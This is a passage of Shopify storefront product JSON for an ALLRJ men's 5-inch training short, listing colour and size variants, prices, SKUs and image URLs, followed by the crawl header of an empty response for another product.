L","options":["Grey","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Grey \/ 2XL","option1":"Grey","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 2XL","public_title":"Grey \/ 2XL","options":["Grey","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Red","Navy Blue","White","Grey","Blue","Black"]},{"name":"Size","position":2,"values":["L","2XL","XL","3XL","M"]}],"url":"\/de\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-t-bodybuilding-tank.js
body_size: 1450
content:
